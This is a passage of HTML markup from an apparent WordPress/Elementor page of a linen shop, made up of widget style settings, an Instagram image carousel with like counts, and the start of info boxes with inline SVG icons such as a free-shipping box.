quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_element_width&quot;:&quot;&quot;,&quot;_element_width_tablet&quot;:&quot;&quot;,&quot;_element_width_mobile&quot;:&quot;&quot;,&quot;_element_custom_width&quot;:null,&quot;_element_custom_width_tablet&quot;:null,&quot;_element_custom_width_mobile&quot;:null,&quot;_element_vertical_align&quot;:null,&quot;_element_vertical_align_tablet&quot;:null,&quot;_element_vertical_align_mobile&quot;:null,&quot;_position&quot;:&quot;&quot;,&quot;_offset_orientation_h&quot;:null,&quot;_offset_x&quot;:null,&quot;_offset_x_tablet&quot;:null,&quot;_offset_x_mobile&quot;:null,&quot;_offset_x_end&quot;:null,&quot;_offset_x_end_tablet&quot;:null,&quot;_offset_x_end_mobile&quot;:null,&quot;_offset_orientation_v&quot;:null,&quot;_offset_y&quot;:null,&quot;_offset_y_tablet&quot;:null,&quot;_offset_y_mobile&quot;:null,&quot;_offset_y_end&quot;:null,&quot;_offset_y_end_tablet&quot;:null,&quot;_offset_y_end_mobile&quot;:null,&quot;_z_index&quot;:&quot;&quot;,&quot;_z_index_tablet&quot;:&quot;&quot;,&quot;_z_index_mobile&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;_css_classes&quot;:&quot;&quot;,&quot;element_parallax&quot;:&quot;&quot;,&quot;scroll_x&quot;:null,&quot;scroll_z&quot;:null,&quot;scroll_smoothness&quot;:null,&quot;wd_animation&quot;:&quot;&quot;,&quot;wd_animation_duration&quot;:null,&quot;wd_animation_delay&quot;:null,&quot;_animation&quot;:&quot;&quot;,&quot;_animation_tablet&quot;:&quot;&quot;,&quot;_animation_mobile&quot;:&quot;&quot;,&quot;animation_duration&quot;:null,&quot;_animation_delay&quot;:null,&quot;_transform_rotate_popover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect&quot;:null,&quot;_transform_rotateZ_effect_tablet&quot;:null,&quot;_transform_rotateZ_effect_mobile&quot;:null,&quot;_transform_rotate_3d&quot;:null,&quot;_transform_rotateX_effect&quot;:null,&quot;_transform_rotateX_effect_tablet&quot;:null,&quot;_transform_rotateX_effect_mobile&quot;:null,&quot;_transform_rotateY_effect&quot;:null,&quot;_transform_rotateY_effect_tablet&quot;:null,&quot;_transform_rotateY_effect_mobile&quot;:null,&quot;_transform_perspective_effect&quot;:null,&quot;_transform_perspective_effect_tablet&quot;:null,&quot;_transform_perspective_effect_mobile&quot;:null,&quot;_transform_translate_popover&quot;:&quot;&quot;,&quot;_transform_translateX_effect&quot;:null,&quot;_transform_translateX_effect_tablet&quot;:null,&quot;_transform_translateX_effect_mobile&quot;:null,&quot;_transform_translateY_effect&quot;:null,&quot;_transform_translateY_effect_tablet&quot;:null,&quot;_transform_translateY_effect_mobile&quot;:null,&quot;_transform_scale_popover&quot;:&quot;&quot;,&quot;_transform_keep_proportions&quot;:&quot;yes&quot;,&quot;_transform_scale_effect&quot;:null,&quot;_transform_scale_effect_tablet&quot;:null,&quot;_transform_scale_effect_mobile&quot;:null,&quot;_transform_scaleX_effect&quot;:null,&quot;_transform_scaleX_effect_tablet&quot;:null,&quot;_transform_scaleX_effect_mobile&quot;:null,&quot;_transform_scaleY_effect&quot;:null,&quot;_transform_scaleY_effect_tablet&quot;:null,&quot;_transform_scaleY_effect_mobile&quot;:null,&quot;_transform_skew_popover&quot;:&quot;&quot;,&quot;_transform_skewX_effect&quot;:null,&quot;_transform_skewX_effect_tablet&quot;:null,&quot;_transform_skewX_effect_mobile&quot;:null,&quot;_transform_skewY_effect&quot;:null,&quot;_transform_skewY_effect_tablet&quot;:null,&quot;_transform_skewY_effect_mobile&quot;:null,&quot;_transform_flipX_effect&quot;:&quot;&quot;,&quot;_transform_flipY_effect&quot;:&quot;&quot;,&quot;_transform_rotate_popover_hover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect_hover&quot;:null,&quot;_transform_rotateZ_effect_hover_tablet&quot;:null,&quot;_transform_rotateZ_effect_hover_mobile&quot;:null,&quot;_transform_rotate_3d_hover&quot;:null,&quot;_transform_rotateX_effect_hover&quot;:null,&quot;_transform_rotateX_effect_hover_tablet&quot;:null,&quot;_transform_rotateX_effect_hover_mobile&quot;:null,&quot;_transform_rotateY_effect_hover&quot;:null,&quot;_transform_rotateY_effect_hover_tablet&quot;:null,&quot;_transform_rotateY_effect_hover_mobile&quot;:null,&quot;_transform_perspective_effect_hover&quot;:null,&quot;_transform_perspective_effect_hover_tablet&quot;:null,&quot;_transform_perspective_effect_hover_mobile&quot;:null,&quot;_transform_translate_popover_hover&quot;:&quot;&quot;,&quot;_transform_translateX_effect_hover&quot;:null,&quot;_transform_translateX_effect_hover_tablet&quot;:null,&quot;_transform_translateX_effect_hover_mobile&quot;:null,&quot;_transform_translateY_effect_hover&quot;:null,&quot;_transform_translateY_effect_hover_tablet&quot;:null,&quot;_transform_translateY_effect_hover_mobile&quot;:null,&quot;_transform_scale_popover_hover&quot;:&quot;&quot;,&quot;_transform_keep_proportions_hover&quot;:&quot;yes&quot;,&quot;_transform_scale_effect_hover&quot;:null,&quot;_transform_scale_effect_hover_tablet&quot;:null,&quot;_transform_scale_effect_hover_mobile&quot;:null,&quot;_transform_scaleX_effect_hover&quot;:null,&quot;_transform_scaleX_effect_hover_tablet&quot;:null,&quot;_transform_scaleX_effect_hover_mobile&quot;:null,&quot;_transform_scaleY_effect_hover&quot;:null,&quot;_transform_scaleY_effect_hover_tablet&quot;:null,&quot;_transform_scaleY_effect_hover_mobile&quot;:null,&quot;_transform_skew_popover_hover&quot;:&quot;&quot;,&quot;_transform_skewX_effect_hover&quot;:null,&quot;_transform_skewX_effect_hover_tablet&quot;:null,&quot;_transform_skewX_effect_hover_mobile&quot;:null,&quot;_transform_skewY_effect_hover&quot;:null,&quot;_transform_skewY_effect_hover_tablet&quot;:null,&quot;_transform_skewY_effect_hover_mobile&quot;:null,&quot;_transform_flipX_effect_hover&quot;:&quot;&quot;,&quot;_transform_flipY_effect_hover&quot;:&quot;&quot;,&quot;_transform_transition_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_transform_x_anchor_point&quot;:null,&quot;motion_fx_transform_x_anchor_point_tablet&quot;:null,&quot;motion_fx_transform_x_anchor_point_mobile&quot;:null,&quot;motion_fx_transform_y_anchor_point&quot;:null,&quot;motion_fx_transform_y_anchor_point_tablet&quot;:null,&quot;motion_fx_transform_y_anchor_point_mobile&quot;:null,&quot;_background_background&quot;:&quot;&quot;,&quot;_background_color&quot;:null,&quot;_background_color_stop&quot;:null,&quot;_background_color_b&quot;:null,&quot;_background_color_b_stop&quot;:null,&quot;_background_gradient_type&quot;:null,&quot;_background_gradient_angle&quot;:null,&quot;_background_gradient_position&quot;:null,&quot;_background_image&quot;:null,&quot;_background_image_tablet&quot;:null,&quot;_background_image_mobile&quot;:null,&quot;_background_position&quot;:null,&quot;_background_position_tablet&quot;:null,&quot;_background_position_mobile&quot;:null,&quot;_background_xpos&quot;:null,&quot;_background_xpos_tablet&quot;:null,&quot;_background_xpos_mobile&quot;:null,&quot;_background_ypos&quot;:null,&quot;_background_ypos_tablet&quot;:null,&quot;_background_ypos_mobile&quot;:null,&quot;_background_attachment&quot;:null,&quot;_background_repeat&quot;:null,&quot;_background_repeat_tablet&quot;:null,&quot;_background_repeat_mobile&quot;:null,&quot;_background_size&quot;:null,&quot;_background_size_tablet&quot;:null,&quot;_background_size_mobile&quot;:null,&quot;_background_bg_width&quot;:null,&quot;_background_bg_width_tablet&quot;:null,&quot;_background_bg_width_mobile&quot;:null,&quot;_background_video_link&quot;:null,&quot;_background_video_start&quot;:null,&quot;_background_video_end&quot;:null,&quot;_background_play_once&quot;:null,&quot;_background_play_on_mobile&quot;:null,&quot;_background_privacy_mode&quot;:null,&quot;_background_video_fallback&quot;:null,&quot;_background_slideshow_gallery&quot;:null,&quot;_background_slideshow_loop&quot;:null,&quot;_background_slideshow_slide_duration&quot;:null,&quot;_background_slideshow_slide_transition&quot;:null,&quot;_background_slideshow_transition_duration&quot;:null,&quot;_background_slideshow_background_size&quot;:null,&quot;_background_slideshow_background_size_tablet&quot;:null,&quot;_background_slideshow_background_size_mobile&quot;:null,&quot;_background_slideshow_background_position&quot;:null,&quot;_background_slideshow_background_position_tablet&quot;:null,&quot;_background_slideshow_background_position_mobile&quot;:null,&quot;_background_slideshow_lazyload&quot;:null,&quot;_background_slideshow_ken_burns&quot;:null,&quot;_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_background&quot;:&quot;&quot;,&quot;_background_hover_color&quot;:null,&quot;_background_hover_color_stop&quot;:null,&quot;_background_hover_color_b&quot;:null,&quot;_background_hover_color_b_stop&quot;:null,&quot;_background_hover_gradient_type&quot;:null,&quot;_background_hover_gradient_angle&quot;:null,&quot;_background_hover_gradient_position&quot;:null,&quot;_background_hover_image&quot;:null,&quot;_background_hover_image_tablet&quot;:null,&quot;_background_hover_image_mobile&quot;:null,&quot;_background_hover_position&quot;:null,&quot;_background_hover_position_tablet&quot;:null,&quot;_background_hover_position_mobile&quot;:null,&quot;_background_hover_xpos&quot;:null,&quot;_background_hover_xpos_tablet&quot;:null,&quot;_background_hover_xpos_mobile&quot;:null,&quot;_background_hover_ypos&quot;:null,&quot;_background_hover_ypos_tablet&quot;:null,&quot;_background_hover_ypos_mobile&quot;:null,&quot;_background_hover_attachment&quot;:null,&quot;_background_hover_repeat&quot;:null,&quot;_background_hover_repeat_tablet&quot;:null,&quot;_background_hover_repeat_mobile&quot;:null,&quot;_background_hover_size&quot;:null,&quot;_background_hover_size_tablet&quot;:null,&quot;_background_hover_size_mobile&quot;:null,&quot;_background_hover_bg_width&quot;:null,&quot;_background_hover_bg_width_tablet&quot;:null,&quot;_background_hover_bg_width_mobile&quot;:null,&quot;_background_hover_video_link&quot;:null,&quot;_background_hover_video_start&quot;:null,&quot;_background_hover_video_end&quot;:null,&quot;_background_hover_play_once&quot;:null,&quot;_background_hover_play_on_mobile&quot;:null,&quot;_background_hover_privacy_mode&quot;:null,&quot;_background_hover_video_fallback&quot;:null,&quot;_background_hover_slideshow_gallery&quot;:null,&quot;_background_hover_slideshow_loop&quot;:null,&quot;_background_hover_slideshow_slide_duration&quot;:null,&quot;_background_hover_slideshow_slide_transition&quot;:null,&quot;_background_hover_slideshow_transition_duration&quot;:null,&quot;_background_hover_slideshow_background_size&quot;:null,&quot;_background_hover_slideshow_background_size_tablet&quot;:null,&quot;_background_hover_slideshow_background_size_mobile&quot;:null,&quot;_background_hover_slideshow_background_position&quot;:null,&quot;_background_hover_slideshow_background_position_tablet&quot;:null,&quot;_background_hover_slideshow_background_position_mobile&quot;:null,&quot;_background_hover_slideshow_lazyload&quot;:null,&quot;_background_hover_slideshow_ken_burns&quot;:null,&quot;_background_hover_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_border_border&quot;:&quot;&quot;,&quot;_border_width&quot;:null,&quot;_border_width_tablet&quot;:null,&quot;_border_width_mobile&quot;:null,&quot;_border_color&quot;:null,&quot;_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_box_shadow&quot;:null,&quot;_box_shadow_box_shadow_position&quot;:null,&quot;_border_hover_border&quot;:&quot;&quot;,&quot;_border_hover_width&quot;:null,&quot;_border_hover_width_tablet&quot;:null,&quot;_border_hover_width_mobile&quot;:null,&quot;_border_hover_color&quot;:null,&quot;_border_radius_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_hover_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_hover_box_shadow&quot;:null,&quot;_box_shadow_hover_box_shadow_position&quot;:null,&quot;_border_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_mask_switch&quot;:&quot;&quot;,&quot;_mask_shape&quot;:null,&quot;_mask_image&quot;:null,&quot;_mask_notice&quot;:null,&quot;_mask_size&quot;:null,&quot;_mask_size_tablet&quot;:null,&quot;_mask_size_mobile&quot;:null,&quot;_mask_size_scale&quot;:null,&quot;_mask_size_scale_tablet&quot;:null,&quot;_mask_size_scale_mobile&quot;:null,&quot;_mask_position&quot;:null,&quot;_mask_position_tablet&quot;:null,&quot;_mask_position_mobile&quot;:null,&quot;_mask_position_x&quot;:null,&quot;_mask_position_x_tablet&quot;:null,&quot;_mask_position_x_mobile&quot;:null,&quot;_mask_position_y&quot;:null,&quot;_mask_position_y_tablet&quot;:null,&quot;_mask_position_y_mobile&quot;:null,&quot;_mask_repeat&quot;:null,&quot;_mask_repeat_tablet&quot;:null,&quot;_mask_repeat_mobile&quot;:null,&quot;hide_desktop&quot;:&quot;&quot;,&quot;hide_tablet&quot;:&quot;&quot;,&quot;hide_mobile&quot;:&quot;&quot;}" data-username="veetraglinen" class="instagram-pics instagram-widget data-source-images instagram-slider wd-carousel-container wd-carousel-spacing-10" data-owl-carousel data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="5" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
							
				<div class=" owl-carousel owl-items-lg-5 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>7872</span></span>
										<span class="instagram-comments"><span>492</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1800" src="https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n-240x300.jpg 240w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>7668</span></span>
										<span class="instagram-comments"><span>513</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>6671</span></span>
										<span class="instagram-comments"><span>42</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386359743_294281096706883_443195209453346830_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>8184</span></span>
										<span class="instagram-comments"><span>942</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>5586</span></span>
										<span class="instagram-comments"><span>546</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>9701</span></span>
										<span class="instagram-comments"><span>185</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386359299_1315105152707643_7570813634524245300_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>6555</span></span>
										<span class="instagram-comments"><span>714</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1050" height="1050" src="https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n.jpg 1050w, https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n-300x300.jpg 300w" sizes="(max-width: 1050px) 100vw, 1050px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>9263</span></span>
										<span class="instagram-comments"><span>472</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1080" height="1080" src="https://veetraglinen.com/wp-content/uploads/2023/01/372367117_613800647592737_6983175124952513993_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>1789</span></span>
										<span class="instagram-comments"><span>237</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1080" height="1080" src="https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n.jpg 1080w, https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n-300x300.jpg 300w" sizes="(max-width: 1080px) 100vw, 1080px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>7598</span></span>
										<span class="instagram-comments"><span>927</span></span>
									</div>
															</div>
						</div>
									</div>
			
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-64f3f035 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64f3f035" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7b8d287c" data-id="7b8d287c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7086e9c4 elementor-widget elementor-widget-wd_infobox" data-id="7086e9c4" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-dark box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id="svg-6673" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 511.6 324" style="enable-background:new 0 0 511.6 324"><path d="M503.3 149.6c-5.3-6.3-12.7-10.6-20.9-12l-3.9-53.1c3.9 0 7.1-2.8 7.8-6.6l1.5-8.6c1.7-8.8-.5-17.9-6.2-24.8-5.5-6.6-13.6-10.2-22.8-10.2H400l2.9-16.3c.8-4.5-.3-9.1-3.2-12.6C396.8 2 392.5 0 388 .1H98.4c-8.8.2-16.3 6.5-17.9 15.2L54.9 160.6c-.8 4.3 2 8.5 6.4 9.4s8.5-2 9.4-6.4v-.2L96.3 18c.3-1 1.1-1.8 2.2-1.9H387l-25.5 144.6c-.8 4.4 2.1 8.5 6.5 9.3s8.5-2.1 9.3-6.5l1.8-10.5h95.8c6.6 0 12.3 2.5 16.1 7 2.6 3.2 4.2 7.1 4.5 11.2h-26.6c-3.9 0-7.2 2.8-7.9 6.6l-3 17.1c-1.3 6.6.4 13.5 4.7 18.7 4.3 5 10.6 7.9 17.3 7.8h7.5l-6.2 35.3h-21.1c-1.4-7-4.5-13.6-9.1-19.1-8.2-9.8-20.3-15.2-33.9-15.2-22 0-43.2 14.4-53.1 34.2h-3.2l10.4-59c.8-4.4-2.1-8.5-6.5-9.3s-8.5 2.1-9.3 6.5l-10.9 61.8H196.3c-1.4-7-4.5-13.6-9.1-19.1-8.2-9.8-20.3-15.2-33.9-15.2-22 0-43.2 14.4-53.1 34.2H54.3l3.2-18.2h36c4.4 0 8-3.6 8-8s-3.6-8-8-8H8c-4.4 0-8 3.6-8 8s3.6 8 8 8h33.2l-2.9 16.3c-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3H95c-2.2 13.6 1.1 26.4 9.3 36.2 8.2 9.8 20.2 15.2 33.9 15.2 27.3 0 53.3-22.2 58.1-49.4.1-.6.2-1.3.3-1.9h162.2c-2.2 13.6 1.1 26.4 9.3 36.2 8.2 9.8 20.3 15.2 33.9 15.2 27.3 0 53.3-22.2 58.1-49.4.1-.6.2-1.3.3-1.9H488c3.9 0 7.2-2.8 7.9-6.6l15.1-85.5c2-11.7-.7-22.7-7.7-31zm-121.4-12.7l9.2-52.4h71.3l3.9 52.4h-84.4zM472 66.5l-.3 1.9H394l3.2-18.2h61.6c4-.2 7.9 1.5 10.5 4.5 2.6 3.1 3.5 7.3 2.7 11.8zM180.6 271.8c-3.5 19.9-22.5 36.1-42.4 36.1-8.9 0-16.6-3.3-21.7-9.4-5.2-6.3-7.2-14.8-5.6-23.9 3.5-19.9 22.5-36.1 42.4-36.1 8.9 0 16.6 3.4 21.7 9.4 5.2 6.2 7.2 14.7 5.6 23.9zm263.8 0c-3.5 19.9-22.5 36.1-42.4 36.1-8.9 0-16.6-3.3-21.7-9.4-5.2-6.3-7.2-14.8-5.6-23.9 3.5-19.9 22.5-36.1 42.4-36.1 8.9 0 16.6 3.4 21.7 9.4 5.2 6.2 7.2 14.7 5.6 23.9zm45.9-66.5h-10.4c-1.9.1-3.7-.6-5-2.1-1.2-1.6-1.7-3.7-1.2-5.6l1.8-10.5h17.9l-3.1 18.2zM158.9 262c-2.9-3.4-7.2-5.4-11.7-5.3-8.8.2-16.3 6.5-17.9 15.2-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3 8.8-.2 16.3-6.5 17.9-15.2.9-4.5-.3-9.1-3.2-12.6zm263.9 0c-2.9-3.4-7.2-5.4-11.7-5.3-8.8.2-16.3 6.5-17.9 15.2-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3 8.8-.2 16.3-6.5 17.9-15.2.9-4.5-.3-9.1-3.2-12.6zm-99.7-39.6H221.6c-4.4 0-8 3.6-8 8s3.6 8 8 8h101.5c4.4 0 8-3.6 8-8s-3.5-8-8-8zm-144.2-34.2H31.1c-4.4 0-8 3.7-7.9 8.1 0 4.4 3.6 7.9 7.9 7.9h147.8c4.4 0 8-3.7 7.9-8.1 0-4.3-3.5-7.9-7.9-7.9z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE SHIPPING						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Carrier information</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-79c961c4" data-id="79c961c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5fb60c9a elementor-widget elementor-widget-wd_infobox" data-id="5fb60c9a" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id="svg-1222" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 512 375" style="enable-background:new 0 0 512 375"><path d="M418.5 0H25.1C11.3 0 0 11.2 0 25.1v256.4c0 13.9 11.3 25.1 25.1 25.1h248c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1H25.1c-5 0-9.1-4.1-9.1-9.1V25.1c0-5 4.1-9.1 9.1-9.1h393.4c5 0 9.1 4.1 9.1 9.1v111.1c0 4.4 3.6 8 8 8s8-3.6 8-8V25.1c0-13.9-11.3-25.1-25.1-25.1zm-17.1 153.8c-61.1 0-110.6 49.6-110.5 110.6S340.4 375 401.5 375 512 325.5 512 264.4c-.1-61-49.6-110.5-110.6-110.6zm0 205.2c-52.2 0-94.5-42.4-94.5-94.6s42.4-94.5 94.6-94.5 94.5 42.4 94.5 94.6c-.1 52.1-42.4 94.4-94.6 94.5zM136.3 59.8H67.9c-9.1 0-16.6 7.4-16.6 16.6v51.3c0 9.1 7.4 16.6 16.6 16.6h68.4c9.1 0 16.6-7.4 16.6-16.6V76.4c-.1-9.2-7.5-16.6-16.6-16.6zm-50.8 68.4H67.9c-.3 0-.5-.2-.5-.5V76.4c0-.3.2-.5.5-.5h17.6v52.3zm51.3-.5c0 .3-.2.5-.5.5h-34.7V110h9.1c4.4 0 8-3.6 8-8s-3.6-8-8-8h-9.1V75.9h34.7c.3 0 .5.2.5.5v51.3zm209-76.4c-9.1 0-18 2.7-25.6 7.7-21.4-14.2-50.2-8.4-64.4 13s-8.4 50.2 13 64.4c15.6 10.3 35.8 10.3 